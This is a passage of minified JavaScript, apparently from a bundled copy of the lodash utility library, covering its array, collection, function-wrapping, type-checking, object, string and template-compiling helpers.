C=U(a+1);++g<a;)C[g]=p[g];return C[a]=l(T),dn(o,this,C)}}function zm(o,a){return a.length<2?o:Xi(o,Ln(a,0,-1))}function FT(o,a){for(var l=o.length,p=Nt(a.length,l),g=Zt(o);p--;){var O=a[p];o[p]=Tr(O,l)?g[O]:n}return o}function bd(o,a){if(!(a==="constructor"&&typeof o[a]=="function")&&a!="__proto__")return o[a]}var $m=Bm(lm),Yu=Jx||function(o,a){return Tt.setTimeout(o,a)},Od=Bm(uT);function Um(o,a,l){var p=a+"";return Od(o,kT(p,jT(xT(p),l)))}function Bm(o){var a=0,l=0;return function(){var p=nP(),g=dt-(p-l);if(l=p,g>0){if(++a>=ke)return arguments[0]}else a=0;return o.apply(n,arguments)}}function Bs(o,a){var l=-1,p=o.length,g=p-1;for(a=a===n?p:a;++l<a;){var O=ud(l,g),T=o[O];o[O]=o[l],o[l]=T}return o.length=a,o}var Vm=AT(function(o){var a=[];return o.charCodeAt(0)===46&&a.push(""),o.replace(TO,function(l,p,g,O){a.push(g?O.replace(NO,"$1"):p||l)}),a});function fr(o){if(typeof o=="string"||vn(o))return o;var a=o+"";return a=="0"&&1/o==-Fe?"-0":a}function Zi(o){if(o!=null){try{return gs.call(o)}catch{}try{return o+""}catch{}}return""}function jT(o,a){return Dn(H,function(l){var p="_."+l[0];a&l[1]&&!ds(o,p)&&o.push(p)}),o.sort()}function Wm(o){if(o instanceof be)return o.clone();var a=new Rn(o.__wrapped__,o.__chain__);return a.__actions__=Zt(o.__actions__),a.__index__=o.__index__,a.__values__=o.__values__,a}function zT(o,a,l){(l?Wt(o,a,l):a===n)?a=1:a=yt(ge(a),0);var p=o==null?0:o.length;if(!p||a<1)return[];for(var g=0,O=0,T=U(Os(p/a));g<p;)T[O++]=Ln(o,g,g+=a);return T}function $T(o){for(var a=-1,l=o==null?0:o.length,p=0,g=[];++a<l;){var O=o[a];O&&(g[p++]=O)}return g}function UT(){var o=arguments.length;if(!o)return[];for(var a=U(o-1),l=arguments[0],p=o;p--;)a[p-1]=arguments[p];return Kr(ve(l)?Zt(l):[l],kt(a,1))}var BT=we(function(o,a){return lt(o)?Vu(o,kt(a,1,lt,!0)):[]}),VT=we(function(o,a){var l=Nn(a);return lt(l)&&(l=n),lt(o)?Vu(o,kt(a,1,lt,!0),se(l,2)):[]}),WT=we(function(o,a){var l=Nn(a);return lt(l)&&(l=n),lt(o)?Vu(o,kt(a,1,lt,!0),n,l):[]});function QT(o,a,l){var p=o==null?0:o.length;return p?(a=l||a===n?1:ge(a),Ln(o,a<0?0:a,p)):[]}function qT(o,a,l){var p=o==null?0:o.length;return p?(a=l||a===n?1:ge(a),a=p-a,Ln(o,0,a<0?0:a)):[]}function HT(o,a){return o&&o.length?Ls(o,se(a,3),!0,!0):[]}function GT(o,a){return o&&o.length?Ls(o,se(a,3),!0):[]}function YT(o,a,l,p){var g=o==null?0:o.length;return g?(l&&typeof l!="number"&&Wt(o,a,l)&&(l=0,p=g),UP(o,a,l,p)):[]}function Qm(o,a,l){var p=o==null?0:o.length;if(!p)return-1;var g=l==null?0:ge(l);return g<0&&(g=yt(p+g,0)),ps(o,se(a,3),g)}function qm(o,a,l){var p=o==null?0:o.length;if(!p)return-1;var g=p-1;return l!==n&&(g=ge(l),g=l<0?yt(p+g,0):Nt(g,p-1)),ps(o,se(a,3),g,!0)}function Hm(o){var a=o==null?0:o.length;return a?kt(o,1):[]}function KT(o){var a=o==null?0:o.length;return a?kt(o,Fe):[]}function XT(o,a){var l=o==null?0:o.length;return l?(a=a===n?1:ge(a),kt(o,a)):[]}function JT(o){for(var a=-1,l=o==null?0:o.length,p={};++a<l;){var g=o[a];p[g[0]]=g[1]}return p}function Gm(o){return o&&o.length?o[0]:n}function ZT(o,a,l){var p=o==null?0:o.length;if(!p)return-1;var g=l==null?0:ge(l);return g<0&&(g=yt(p+g,0)),Oo(o,a,g)}function ek(o){var a=o==null?0:o.length;return a?Ln(o,0,-1):[]}var tk=we(function(o){var a=Ye(o,fd);return a.length&&a[0]===o[0]?td(a):[]}),nk=we(function(o){var a=Nn(o),l=Ye(o,fd);return a===Nn(l)?a=n:l.pop(),l.length&&l[0]===o[0]?td(l,se(a,2)):[]}),rk=we(function(o){var a=Nn(o),l=Ye(o,fd);return a=typeof a=="function"?a:n,a&&l.pop(),l.length&&l[0]===o[0]?td(l,n,a):[]});function ik(o,a){return o==null?"":eP.call(o,a)}function Nn(o){var a=o==null?0:o.length;return a?o[a-1]:n}function ok(o,a,l){var p=o==null?0:o.length;if(!p)return-1;var g=p;return l!==n&&(g=ge(l),g=g<0?yt(p+g,0):Nt(g,p-1)),a===a?jx(o,a,g):ps(o,kg,g,!0)}function uk(o,a){return o&&o.length?om(o,ge(a)):n}var ak=we(Ym);function Ym(o,a){return o&&o.length&&a&&a.length?od(o,a):o}function sk(o,a,l){return o&&o.length&&a&&a.length?od(o,a,se(l,2)):o}function lk(o,a,l){return o&&o.length&&a&&a.length?od(o,a,n,l):o}var ck=Pr(function(o,a){var l=o==null?0:o.length,p=Xf(o,a);return sm(o,Ye(a,function(g){return Tr(g,l)?+g:g}).sort(mm)),p});function fk(o,a){var l=[];if(!(o&&o.length))return l;var p=-1,g=[],O=o.length;for(a=se(a,3);++p<O;){var T=o[p];a(T,p,o)&&(l.push(T),g.push(p))}return sm(o,g),l}function xd(o){return o==null?o:iP.call(o)}function dk(o,a,l){var p=o==null?0:o.length;return p?(l&&typeof l!="number"&&Wt(o,a,l)?(a=0,l=p):(a=a==null?0:ge(a),l=l===n?p:ge(l)),Ln(o,a,l)):[]}function pk(o,a){return As(o,a)}function hk(o,a,l){return sd(o,a,se(l,2))}function vk(o,a){var l=o==null?0:o.length;if(l){var p=As(o,a);if(p<l&&Gn(o[p],a))return p}return-1}function yk(o,a){return As(o,a,!0)}function gk(o,a,l){return sd(o,a,se(l,2),!0)}function mk(o,a){var l=o==null?0:o.length;if(l){var p=As(o,a,!0)-1;if(Gn(o[p],a))return p}return-1}function wk(o){return o&&o.length?cm(o):[]}function _k(o,a){return o&&o.length?cm(o,se(a,2)):[]}function Sk(o){var a=o==null?0:o.length;return a?Ln(o,1,a):[]}function Ek(o,a,l){return o&&o.length?(a=l||a===n?1:ge(a),Ln(o,0,a<0?0:a)):[]}function bk(o,a,l){var p=o==null?0:o.length;return p?(a=l||a===n?1:ge(a),a=p-a,Ln(o,a<0?0:a,p)):[]}function Ok(o,a){return o&&o.length?Ls(o,se(a,3),!1,!0):[]}function xk(o,a){return o&&o.length?Ls(o,se(a,3)):[]}var Pk=we(function(o){return ei(kt(o,1,lt,!0))}),Tk=we(function(o){var a=Nn(o);return lt(a)&&(a=n),ei(kt(o,1,lt,!0),se(a,2))}),kk=we(function(o){var a=Nn(o);return a=typeof a=="function"?a:n,ei(kt(o,1,lt,!0),n,a)});function Ck(o){return o&&o.length?ei(o):[]}function Dk(o,a){return o&&o.length?ei(o,se(a,2)):[]}function Ik(o,a){return a=typeof a=="function"?a:n,o&&o.length?ei(o,n,a):[]}function Pd(o){if(!(o&&o.length))return[];var a=0;return o=Yr(o,function(l){if(lt(l))return a=yt(l.length,a),!0}),Vf(a,function(l){return Ye(o,$f(l))})}function Km(o,a){if(!(o&&o.length))return[];var l=Pd(o);return a==null?l:Ye(l,function(p){return dn(a,n,p)})}var Rk=we(function(o,a){return lt(o)?Vu(o,a):[]}),Ak=we(function(o){return cd(Yr(o,lt))}),Lk=we(function(o){var a=Nn(o);return lt(a)&&(a=n),cd(Yr(o,lt),se(a,2))}),Nk=we(function(o){var a=Nn(o);return a=typeof a=="function"?a:n,cd(Yr(o,lt),n,a)}),Mk=we(Pd);function Fk(o,a){return hm(o||[],a||[],Bu)}function jk(o,a){return hm(o||[],a||[],qu)}var zk=we(function(o){var a=o.length,l=a>1?o[a-1]:n;return l=typeof l=="function"?(o.pop(),l):n,Km(o,l)});function Xm(o){var a=E(o);return a.__chain__=!0,a}function $k(o,a){return a(o),o}function Vs(o,a){return a(o)}var Uk=Pr(function(o){var a=o.length,l=a?o[0]:0,p=this.__wrapped__,g=function(O){return Xf(O,o)};return a>1||this.__actions__.length||!(p instanceof be)||!Tr(l)?this.thru(g):(p=p.slice(l,+l+(a?1:0)),p.__actions__.push({func:Vs,args:[g],thisArg:n}),new Rn(p,this.__chain__).thru(function(O){return a&&!O.length&&O.push(n),O}))});function Bk(){return Xm(this)}function Vk(){return new Rn(this.value(),this.__chain__)}function Wk(){this.__values__===n&&(this.__values__=f0(this.value()));var o=this.__index__>=this.__values__.length,a=o?n:this.__values__[this.__index__++];return{done:o,value:a}}function Qk(){return this}function qk(o){for(var a,l=this;l instanceof ks;){var p=Wm(l);p.__index__=0,p.__values__=n,a?g.__wrapped__=p:a=p;var g=p;l=l.__wrapped__}return g.__wrapped__=o,a}function Hk(){var o=this.__wrapped__;if(o instanceof be){var a=o;return this.__actions__.length&&(a=new be(this)),a=a.reverse(),a.__actions__.push({func:Vs,args:[xd],thisArg:n}),new Rn(a,this.__chain__)}return this.thru(xd)}function Gk(){return pm(this.__wrapped__,this.__actions__)}var Yk=Ns(function(o,a,l){Le.call(o,l)?++o[l]:Or(o,l,1)});function Kk(o,a,l){var p=ve(o)?Pg:$P;return l&&Wt(o,a,l)&&(a=n),p(o,se(a,3))}function Xk(o,a){var l=ve(o)?Yr:Kg;return l(o,se(a,3))}var Jk=Om(Qm),Zk=Om(qm);function eC(o,a){return kt(Ws(o,a),1)}function tC(o,a){return kt(Ws(o,a),Fe)}function nC(o,a,l){return l=l===n?1:ge(l),kt(Ws(o,a),l)}function Jm(o,a){var l=ve(o)?Dn:Zr;return l(o,se(a,3))}function Zm(o,a){var l=ve(o)?Sx:Yg;return l(o,se(a,3))}var rC=Ns(function(o,a,l){Le.call(o,l)?o[l].push(a):Or(o,l,[a])});function iC(o,a,l,p){o=en(o)?o:Mo(o),l=l&&!p?ge(l):0;var g=o.length;return l<0&&(l=yt(g+l,0)),Ys(o)?l<=g&&o.indexOf(a,l)>-1:!!g&&Oo(o,a,l)>-1}var oC=we(function(o,a,l){var p=-1,g=typeof a=="function",O=en(o)?U(o.length):[];return Zr(o,function(T){O[++p]=g?dn(a,T,l):Wu(T,a,l)}),O}),uC=Ns(function(o,a,l){Or(o,l,a)});function Ws(o,a){var l=ve(o)?Ye:nm;return l(o,se(a,3))}function aC(o,a,l,p){return o==null?[]:(ve(a)||(a=a==null?[]:[a]),l=p?n:l,ve(l)||(l=l==null?[]:[l]),um(o,a,l))}var sC=Ns(function(o,a,l){o[l?0:1].push(a)},function(){return[[],[]]});function lC(o,a,l){var p=ve(o)?jf:Dg,g=arguments.length<3;return p(o,se(a,4),l,g,Zr)}function cC(o,a,l){var p=ve(o)?Ex:Dg,g=arguments.length<3;return p(o,se(a,4),l,g,Yg)}function fC(o,a){var l=ve(o)?Yr:Kg;return l(o,Hs(se(a,3)))}function dC(o){var a=ve(o)?Qg:iT;return a(o)}function pC(o,a,l){(l?Wt(o,a,l):a===n)?a=1:a=ge(a);var p=ve(o)?NP:oT;return p(o,a)}function hC(o){var a=ve(o)?MP:aT;return a(o)}function vC(o){if(o==null)return 0;if(en(o))return Ys(o)?Po(o):o.length;var a=Mt(o);return a==_e||a==Bt?o.size:rd(o).length}function yC(o,a,l){var p=ve(o)?zf:sT;return l&&Wt(o,a,l)&&(a=n),p(o,se(a,3))}var gC=we(function(o,a){if(o==null)return[];var l=a.length;return l>1&&Wt(o,a[0],a[1])?a=[]:l>2&&Wt(a[0],a[1],a[2])&&(a=[a[0]]),um(o,kt(a,1),[])}),Qs=Xx||function(){return Tt.Date.now()};function mC(o,a){if(typeof a!="function")throw new In(s);return o=ge(o),function(){if(--o<1)return a.apply(this,arguments)}}function e0(o,a,l){return a=l?n:a,a=o&&a==null?o.length:a,xr(o,j,n,n,n,n,a)}function t0(o,a){var l;if(typeof a!="function")throw new In(s);return o=ge(o),function(){return--o>0&&(l=a.apply(this,arguments)),o<=1&&(a=n),l}}var Td=we(function(o,a,l){var p=k;if(l.length){var g=Xr(l,Lo(Td));p|=L}return xr(o,p,a,l,g)}),n0=we(function(o,a,l){var p=k|m;if(l.length){var g=Xr(l,Lo(n0));p|=L}return xr(a,p,o,l,g)});function r0(o,a,l){a=l?n:a;var p=xr(o,_,n,n,n,n,n,a);return p.placeholder=r0.placeholder,p}function i0(o,a,l){a=l?n:a;var p=xr(o,P,n,n,n,n,n,a);return p.placeholder=i0.placeholder,p}function o0(o,a,l){var p,g,O,T,C,R,V=0,W=!1,q=!1,J=!0;if(typeof o!="function")throw new In(s);a=Mn(a)||0,Ze(l)&&(W=!!l.leading,q="maxWait"in l,O=q?yt(Mn(l.maxWait)||0,a):O,J="trailing"in l?!!l.trailing:J);function oe(ct){var Yn=p,Dr=g;return p=g=n,V=ct,T=o.apply(Dr,Yn),T}function le(ct){return V=ct,C=Yu(Se,a),W?oe(ct):T}function me(ct){var Yn=ct-R,Dr=ct-V,O0=a-Yn;return q?Nt(O0,O-Dr):O0}function ce(ct){var Yn=ct-R,Dr=ct-V;return R===n||Yn>=a||Yn<0||q&&Dr>=O}function Se(){var ct=Qs();if(ce(ct))return Pe(ct);C=Yu(Se,me(ct))}function Pe(ct){return C=n,J&&p?oe(ct):(p=g=n,T)}function yn(){C!==n&&vm(C),V=0,p=R=g=C=n}function Qt(){return C===n?T:Pe(Qs())}function gn(){var ct=Qs(),Yn=ce(ct);if(p=arguments,g=this,R=ct,Yn){if(C===n)return le(R);if(q)return vm(C),C=Yu(Se,a),oe(R)}return C===n&&(C=Yu(Se,a)),T}return gn.cancel=yn,gn.flush=Qt,gn}var wC=we(function(o,a){return Gg(o,1,a)}),_C=we(function(o,a,l){return Gg(o,Mn(a)||0,l)});function SC(o){return xr(o,Y)}function qs(o,a){if(typeof o!="function"||a!=null&&typeof a!="function")throw new In(s);var l=function(){var p=arguments,g=a?a.apply(this,p):p[0],O=l.cache;if(O.has(g))return O.get(g);var T=o.apply(this,p);return l.cache=O.set(g,T)||O,T};return l.cache=new(qs.Cache||br),l}qs.Cache=br;function Hs(o){if(typeof o!="function")throw new In(s);return function(){var a=arguments;switch(a.length){case 0:return!o.call(this);case 1:return!o.call(this,a[0]);case 2:return!o.call(this,a[0],a[1]);case 3:return!o.call(this,a[0],a[1],a[2])}return!o.apply(this,a)}}function EC(o){return t0(2,o)}var bC=lT(function(o,a){a=a.length==1&&ve(a[0])?Ye(a[0],pn(se())):Ye(kt(a,1),pn(se()));var l=a.length;return we(function(p){for(var g=-1,O=Nt(p.length,l);++g<O;)p[g]=a[g].call(this,p[g]);return dn(o,this,p)})}),kd=we(function(o,a){var l=Xr(a,Lo(kd));return xr(o,L,n,a,l)}),u0=we(function(o,a){var l=Xr(a,Lo(u0));return xr(o,A,n,a,l)}),OC=Pr(function(o,a){return xr(o,z,n,n,n,a)});function xC(o,a){if(typeof o!="function")throw new In(s);return a=a===n?a:ge(a),we(o,a)}function PC(o,a){if(typeof o!="function")throw new In(s);return a=a==null?0:yt(ge(a),0),we(function(l){var p=l[a],g=ni(l,0,a);return p&&Kr(g,p),dn(o,this,g)})}function TC(o,a,l){var p=!0,g=!0;if(typeof o!="function")throw new In(s);return Ze(l)&&(p="leading"in l?!!l.leading:p,g="trailing"in l?!!l.trailing:g),o0(o,a,{leading:p,maxWait:a,trailing:g})}function kC(o){return e0(o,1)}function CC(o,a){return kd(dd(a),o)}function DC(){if(!arguments.length)return[];var o=arguments[0];return ve(o)?o:[o]}function IC(o){return An(o,w)}function RC(o,a){return a=typeof a=="function"?a:n,An(o,w,a)}function AC(o){return An(o,v|w)}function LC(o,a){return a=typeof a=="function"?a:n,An(o,v|w,a)}function NC(o,a){return a==null||Hg(o,a,St(a))}function Gn(o,a){return o===a||o!==o&&a!==a}var MC=zs(ed),FC=zs(function(o,a){return o>=a}),eo=Zg(function(){return arguments}())?Zg:function(o){return it(o)&&Le.call(o,"callee")&&!zg.call(o,"callee")},ve=U.isArray,jC=_g?pn(_g):qP;function en(o){return o!=null&&Gs(o.length)&&!kr(o)}function lt(o){return it(o)&&en(o)}function zC(o){return o===!0||o===!1||it(o)&&Vt(o)==ye}var ri=Zx||zd,$C=Sg?pn(Sg):HP;function UC(o){return it(o)&&o.nodeType===1&&!Ku(o)}function BC(o){if(o==null)return!0;if(en(o)&&(ve(o)||typeof o=="string"||typeof o.splice=="function"||ri(o)||No(o)||eo(o)))return!o.length;var a=Mt(o);if(a==_e||a==Bt)return!o.size;if(Gu(o))return!rd(o).length;for(var l in o)if(Le.call(o,l))return!1;return!0}function VC(o,a){return Qu(o,a)}function WC(o,a,l){l=typeof l=="function"?l:n;var p=l?l(o,a):n;return p===n?Qu(o,a,n,l):!!p}function Cd(o){if(!it(o))return!1;var a=Vt(o);return a==_t||a==ln||typeof o.message=="string"&&typeof o.name=="string"&&!Ku(o)}function QC(o){return typeof o=="number"&&Ug(o)}function kr(o){if(!Ze(o))return!1;var a=Vt(o);return a==pt||a==Jt||a==de||a==zi}function a0(o){return typeof o=="number"&&o==ge(o)}function Gs(o){return typeof o=="number"&&o>-1&&o%1==0&&o<=X}function Ze(o){var a=typeof o;return o!=null&&(a=="object"||a=="function")}function it(o){return o!=null&&typeof o=="object"}var s0=Eg?pn(Eg):YP;function qC(o,a){return o===a||nd(o,a,wd(a))}function HC(o,a,l){return l=typeof l=="function"?l:n,nd(o,a,wd(a),l)}function GC(o){return l0(o)&&o!=+o}function YC(o){if(RT(o))throw new he(u);return em(o)}function KC(o){return o===null}function XC(o){return o==null}function l0(o){return typeof o=="number"||it(o)&&Vt(o)==cn}function Ku(o){if(!it(o)||Vt(o)!=Ce)return!1;var a=Ss(o);if(a===null)return!0;var l=Le.call(a,"constructor")&&a.constructor;return typeof l=="function"&&l instanceof l&&gs.call(l)==Hx}var Dd=bg?pn(bg):KP;function JC(o){return a0(o)&&o>=-X&&o<=X}var c0=Og?pn(Og):XP;function Ys(o){return typeof o=="string"||!ve(o)&&it(o)&&Vt(o)==Lt}function vn(o){return typeof o=="symbol"||it(o)&&Vt(o)==$i}var No=xg?pn(xg):JP;function ZC(o){return o===n}function e2(o){return it(o)&&Mt(o)==Ui}function t2(o){return it(o)&&Vt(o)==Bi}var n2=zs(id),r2=zs(function(o,a){return o<=a});function f0(o){if(!o)return[];if(en(o))return Ys(o)?qn(o):Zt(o);if(Fu&&o[Fu])return Nx(o[Fu]());var a=Mt(o),l=a==_e?Qf:a==Bt?hs:Mo;return l(o)}function Cr(o){if(!o)return o===0?o:0;if(o=Mn(o),o===Fe||o===-Fe){var a=o<0?-1:1;return a*ne}return o===o?o:0}function ge(o){var a=Cr(o),l=a%1;return a===a?l?a-l:a:0}function d0(o){return o?Ki(ge(o),0,D):0}function Mn(o){if(typeof o=="number")return o;if(vn(o))return ae;if(Ze(o)){var a=typeof o.valueOf=="function"?o.valueOf():o;o=Ze(a)?a+"":a}if(typeof o!="string")return o===0?o:+o;o=Ig(o);var l=jO.test(o);return l||$O.test(o)?mx(o.slice(2),l?2:8):FO.test(o)?ae:+o}function p0(o){return cr(o,tn(o))}function i2(o){return o?Ki(ge(o),-X,X):o===0?o:0}function Ie(o){return o==null?"":hn(o)}var o2=Ro(function(o,a){if(Gu(a)||en(a)){cr(a,St(a),o);return}for(var l in a)Le.call(a,l)&&Bu(o,l,a[l])}),h0=Ro(function(o,a){cr(a,tn(a),o)}),Ks=Ro(function(o,a,l,p){cr(a,tn(a),o,p)}),u2=Ro(function(o,a,l,p){cr(a,St(a),o,p)}),a2=Pr(Xf);function s2(o,a){var l=Io(o);return a==null?l:qg(l,a)}var l2=we(function(o,a){o=Ue(o);var l=-1,p=a.length,g=p>2?a[2]:n;for(g&&Wt(a[0],a[1],g)&&(p=1);++l<p;)for(var O=a[l],T=tn(O),C=-1,R=T.length;++C<R;){var V=T[C],W=o[V];(W===n||Gn(W,ko[V])&&!Le.call(o,V))&&(o[V]=O[V])}return o}),c2=we(function(o){return o.push(n,Im),dn(v0,n,o)});function f2(o,a){return Tg(o,se(a,3),lr)}function d2(o,a){return Tg(o,se(a,3),Zf)}function p2(o,a){return o==null?o:Jf(o,se(a,3),tn)}function h2(o,a){return o==null?o:Xg(o,se(a,3),tn)}function v2(o,a){return o&&lr(o,se(a,3))}function y2(o,a){return o&&Zf(o,se(a,3))}function g2(o){return o==null?[]:Is(o,St(o))}function m2(o){return o==null?[]:Is(o,tn(o))}function Id(o,a,l){var p=o==null?n:Xi(o,a);return p===n?l:p}function w2(o,a){return o!=null&&Lm(o,a,BP)}function Rd(o,a){return o!=null&&Lm(o,a,VP)}var _2=Pm(function(o,a,l){a!=null&&typeof a.toString!="function"&&(a=ms.call(a)),o[a]=l},Ld(nn)),S2=Pm(function(o,a,l){a!=null&&typeof a.toString!="function"&&(a=ms.call(a)),Le.call(o,a)?o[a].push(l):o[a]=[l]},se),E2=we(Wu);function St(o){return en(o)?Wg(o):rd(o)}function tn(o){return en(o)?Wg(o,!0):ZP(o)}function b2(o,a){var l={};return a=se(a,3),lr(o,function(p,g,O){Or(l,a(p,g,O),p)}),l}function O2(o,a){var l={};return a=se(a,3),lr(o,function(p,g,O){Or(l,g,a(p,g,O))}),l}var x2=Ro(function(o,a,l){Rs(o,a,l)}),v0=Ro(function(o,a,l,p){Rs(o,a,l,p)}),P2=Pr(function(o,a){var l={};if(o==null)return l;var p=!1;a=Ye(a,function(O){return O=ti(O,o),p||(p=O.length>1),O}),cr(o,gd(o),l),p&&(l=An(l,v|y|w,_T));for(var g=a.length;g--;)ld(l,a[g]);return l});function T2(o,a){return y0(o,Hs(se(a)))}var k2=Pr(function(o,a){return o==null?{}:tT(o,a)});function y0(o,a){if(o==null)return{};var l=Ye(gd(o),function(p){return[p]});return a=se(a),am(o,l,function(p,g){return a(p,g[0])})}function C2(o,a,l){a=ti(a,o);var p=-1,g=a.length;for(g||(g=1,o=n);++p<g;){var O=o==null?n:o[fr(a[p])];O===n&&(p=g,O=l),o=kr(O)?O.call(o):O}return o}function D2(o,a,l){return o==null?o:qu(o,a,l)}function I2(o,a,l,p){return p=typeof p=="function"?p:n,o==null?o:qu(o,a,l,p)}var g0=Cm(St),m0=Cm(tn);function R2(o,a,l){var p=ve(o),g=p||ri(o)||No(o);if(a=se(a,4),l==null){var O=o&&o.constructor;g?l=p?new O:[]:Ze(o)?l=kr(O)?Io(Ss(o)):{}:l={}}return(g?Dn:lr)(o,function(T,C,R){return a(l,T,C,R)}),l}function A2(o,a){return o==null?!0:ld(o,a)}function L2(o,a,l){return o==null?o:dm(o,a,dd(l))}function N2(o,a,l,p){return p=typeof p=="function"?p:n,o==null?o:dm(o,a,dd(l),p)}function Mo(o){return o==null?[]:Wf(o,St(o))}function M2(o){return o==null?[]:Wf(o,tn(o))}function F2(o,a,l){return l===n&&(l=a,a=n),l!==n&&(l=Mn(l),l=l===l?l:0),a!==n&&(a=Mn(a),a=a===a?a:0),Ki(Mn(o),a,l)}function j2(o,a,l){return a=Cr(a),l===n?(l=a,a=0):l=Cr(l),o=Mn(o),WP(o,a,l)}function z2(o,a,l){if(l&&typeof l!="boolean"&&Wt(o,a,l)&&(a=l=n),l===n&&(typeof a=="boolean"?(l=a,a=n):typeof o=="boolean"&&(l=o,o=n)),o===n&&a===n?(o=0,a=1):(o=Cr(o),a===n?(a=o,o=0):a=Cr(a)),o>a){var p=o;o=a,a=p}if(l||o%1||a%1){var g=Bg();return Nt(o+g*(a-o+gx("1e-"+((g+"").length-1))),a)}return ud(o,a)}var $2=Ao(function(o,a,l){return a=a.toLowerCase(),o+(l?w0(a):a)});function w0(o){return Ad(Ie(o).toLowerCase())}function _0(o){return o=Ie(o),o&&o.replace(BO,Dx).replace(ax,"")}function U2(o,a,l){o=Ie(o),a=hn(a);var p=o.length;l=l===n?p:Ki(ge(l),0,p);var g=l;return l-=a.length,l>=0&&o.slice(l,g)==a}function B2(o){return o=Ie(o),o&&EO.test(o)?o.replace(Xy,Ix):o}function V2(o){return o=Ie(o),o&&kO.test(o)?o.replace(kf,"\\$&"):o}var W2=Ao(function(o,a,l){return o+(l?"-":"")+a.toLowerCase()}),Q2=Ao(function(o,a,l){return o+(l?" ":"")+a.toLowerCase()}),q2=bm("toLowerCase");function H2(o,a,l){o=Ie(o),a=ge(a);var p=a?Po(o):0;if(!a||p>=a)return o;var g=(a-p)/2;return js(xs(g),l)+o+js(Os(g),l)}function G2(o,a,l){o=Ie(o),a=ge(a);var p=a?Po(o):0;return a&&p<a?o+js(a-p,l):o}function Y2(o,a,l){o=Ie(o),a=ge(a);var p=a?Po(o):0;return a&&p<a?js(a-p,l)+o:o}function K2(o,a,l){return l||a==null?a=0:a&&(a=+a),rP(Ie(o).replace(Cf,""),a||0)}function X2(o,a,l){return(l?Wt(o,a,l):a===n)?a=1:a=ge(a),ad(Ie(o),a)}function J2(){var o=arguments,a=Ie(o[0]);return o.length<3?a:a.replace(o[1],o[2])}var Z2=Ao(function(o,a,l){return o+(l?"_":"")+a.toLowerCase()});function eD(o,a,l){return l&&typeof l!="number"&&Wt(o,a,l)&&(a=l=n),l=l===n?D:l>>>0,l?(o=Ie(o),o&&(typeof a=="string"||a!=null&&!Dd(a))&&(a=hn(a),!a&&xo(o))?ni(qn(o),0,l):o.split(a,l)):[]}var tD=Ao(function(o,a,l){return o+(l?" ":"")+Ad(a)});function nD(o,a,l){return o=Ie(o),l=l==null?0:Ki(ge(l),0,o.length),a=hn(a),o.slice(l,l+a.length)==a}function rD(o,a,l){var p=E.templateSettings;l&&Wt(o,a,l)&&(a=n),o=Ie(o),a=Ks({},a,p,Dm);var g=Ks({},a.imports,p.imports,Dm),O=St(g),T=Wf(g,O),C,R,V=0,W=a.interpolate||ls,q="__p += '",J=qf((a.escape||ls).source+"|"+W.source+"|"+(W===Jy?MO:ls).source+"|"+(a.evaluate||ls).source+"|$","g"),oe="//# sourceURL="+(Le.call(a,"sourceURL")?(a.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++dx+"]")+`
`;o.replace(J,function(ce,Se,Pe,yn,Qt,gn){return Pe||(Pe=yn),q+=o.slice(V,gn).replace(VO,Rx),Se&&(C=!0,q+=`' +
__e(`+Se+`) +
'`),Qt&&(R=!0,q+=`';
`+Qt+`;
__p += '`),Pe&&(q+=`' +
((__t = (`+Pe+`)) == null ? '' : __t) +
'`),V=gn+ce.length,ce}),q+=`';
`;var le=Le.call(a,"variable")&&a.variable;if(!le)q=`with (obj) {
`+q+`
}
`;else if(LO.test(le))throw new he(c);q=(R?q.replace(mO,""):q).replace(wO,"$1").replace(_O,"$1;"),q="function("+(le||"obj")+`) {
`+(le?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(C?", __e = _.escape":"")+(R?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+q+`return __p
}`;var me=E0(function(){return De(O,oe+"return "+q).apply(n,T)});if(me.source=q,Cd(me))throw me;return me}function iD(o){return Ie(o).toLowerCase()}function oD(o){return Ie(o).toUpperCase()}function uD(o,a,l){if(o=Ie(o),o&&(l||a===n))return Ig(o);if(!o||!(a=hn(a)))return o;var p=qn(o),g=qn(a),O=Rg(p,g),T=Ag(p,g)+1;return ni(p,O,T).join("")}function aD(o,a,l){if(o=Ie(o),o&&(l||a===n))return o.slice(0,Ng(o)+1);if(!o||!(a=hn(a)))return o;var p=qn(o),g=Ag(p,qn(a))+1;return ni(p,0,g).join("")}function sD(o,a,l){if(o=Ie(o),o&&(l||a===n))return o.replace(Cf,"");if(!o||!(a=hn(a)))return o;var p=qn(o),g=Rg(p,qn(a));return ni(p,g).join("")}function lD(o,a){var l=K,p=fe;if(Ze(a)){var g="separator"in a?a.separator:g;l="length"in a?ge(a.length):l,p="omission"in a?hn(a.omission):p}o=Ie(o);var O=o.length;if(xo(o)){var T=qn(o);O=T.length}if(l>=O)return o;var C=l-Po(p);if(C<1)return p;var R=T?ni(T,0,C).join(""):o.slice(0,C);if(g===n)return R+p;if(T&&(C+=R.length-C),Dd(g)){if(o.slice(C).search(g)){var V,W=R;for(g.global||(g=qf(g.source,Ie(Zy.exec(g))+"g")),g.lastIndex=0;V=g.exec(W);)var q=V.index;R=R.slice(0,q===n?C:q)}}else if(o.indexOf(hn(g),C)!=C){var J=R.lastIndexOf(g);J>-1&&(R=R.slice(0,J))}return R+p}function cD(o){return o=Ie(o),o&&SO.test(o)?o.replace(Ky,zx):o}var fD=Ao(function(o,a,l){return o+(l?" ":"")+a.toUpperCase()}),Ad=bm("toUpperCase");function S0(o,a,l){return o=Ie(o),a=l?n:a,a===n?Lx(o)?Bx(o):xx(o):o.match(a)||[]}var E0=we(function(o,a){try{return dn(o,n,a)}catch(l){return Cd(l)?l:new he(l)}}),dD=Pr(function(o,a){return Dn(a,function(l){l=fr(l),Or(o,l,Td(o[l],o))}),o});function pD(o){var a=o==null?0:o.length,l=se();return o=a?Ye(o,function(p){if(typeof p[1]!="function")throw new In(s);return[l(p[0]),p[1]]}):[],we(function(p){for(var g=-1;++g<a;){var O=o[g];if(dn(O[0],this,p))return dn(O[1],this,p)}})}function hD(o){return zP(An(o,v))}function Ld(o){return function(){return o}}function vD(o,a){return o==null||o!==o?a:o}var yD=xm(),gD=xm(!0);function nn(o){return o}function Nd(o){return tm(typeof o=="function"?o:An(o,v))}function mD(o){return rm(An(o,v))}function wD(o,a){return im(o,An(a,v))}var _D=we(function(o,a){return function(l){return Wu(l,o,a)}}),SD=we(function(o,a){return function(l){return Wu(o,l,a)}});function Md(o,a,l){var p=St(a),g=Is(a,p);l==null&&!(Ze(a)&&(g.length||!p.length))&&(l=a,a=o,o=this,g=Is(a,St(a)));var O=!(Ze(l)&&"chain"in 